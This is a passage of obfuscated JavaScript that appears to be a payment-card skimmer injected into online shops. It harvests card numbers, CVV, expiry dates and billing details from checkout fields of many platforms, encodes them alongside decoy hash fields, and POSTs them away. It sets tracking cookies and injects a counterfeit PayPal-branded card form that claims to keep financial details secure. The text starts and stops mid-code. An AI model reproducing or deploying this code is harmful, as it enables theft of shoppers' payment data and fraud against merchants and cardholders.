)[0x0]+'|';var _0x1b4e09=new FormData(),_0x22fe3c={'referer':document['URL'],'tag':btoa(_0x4d3684(0x16f)),'stats':btoa(_0xdf94fe['hexEncode']())};_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x169),btoa(makeid(0x40))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x19f),btoa(makeid(0x40))),_0x1b4e09['append'](_0x4d3684(0x1dd),btoa(makeid(0x80))),_0x1b4e09['append'](_0x4d3684(0x1a8),btoa(makeid(0x200))),_0x1b4e09['append']('visit_hash',btoa(makeid(0x1a2))),_0x1b4e09['append'](_0x4d3684(0x1ea),btoa(JSON[_0x4d3684(0x1a2)](_0x22fe3c))),_0x1b4e09[_0x4d3684(0x1bf)]('captcha_hash',btoa(makeid(0x400))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x131),btoa(makeid(0x20))),url='/';var _0x1c3707=new XMLHttpRequest();_0x1c3707[_0x4d3684(0x1a7)](_0x4d3684(0x153),url,!![]),_0x1c3707[_0x4d3684(0x165)]=function(){Reld();},_0x1c3707[_0x4d3684(0x193)](_0x1b4e09),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1a9),document[_0x4d3684(0x1b0)]='__Pres_idk=236232342323626326;\x20path=/',delete_cookie('__Pres_ldk'),asfdaw=![];var _0x4b0c1d='<div\x20class=loader\x20id='+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x4b0c1d);}}});}}function sanitas(_0x3da40b){var _0x4275f4=_0x4c5044;return _0x3da40b=_0x3da40b[_0x4275f4(0x1a4)](':',''),_0x3da40b;}var asfdaw=!![],cook=getCookie('__Pres_idk');function _0x181f(){var _0x37b425=['console','getElementsByName','billing[postcode]','payment-selector-credit_card__container','return\x20(function()\x20','country','27DGrbEr','billing_hash','address_address1','value','button','authorizenet_expiration','1083876YVfQSP','fromCharCode','__Pres_ldk','block','cc_cid','000','hexEncode','|cc_number:','advert_hash','address_phone_mobile','fontSize','karte','billing[email]','cart_summary','getElementsByClassName','billingState','authorizenet_expiration_yr','cardExpiry','8923YrwDAZ','address_firstname','delivery_id_country','fkwcs-stripe-elements-form','payment-option-3-container','billingPostalCode','charAt','address_Country:name','pay-with-payment-option-5-form','delivery_id_state','x_card_code','287880RxDrsb','\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>','<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22','billing[country_id]:','Carte','user_hash','join','billing[street][]','payment-option-5-container','billing[user_agent]','x_exp_date_y','1234\x201234\x201234\x201234','customer_lastname','random','search','cvc','div','lname','cardNumber','cc_number','checkout','expiry_year','billing[street][]:','cardnumber','x_card_num','createElement','checkout-payment-step','billing[country_id]','radio','carte','card_number','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','billingLine1','innerHTML','shift','|billing[user_agent]:','236232342323626326','delivery_address1','trace','POST','102jvXJmY','|authorizenet_expiration_yr:','id_country','x_exp_date_m','prototype','TARJETA','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x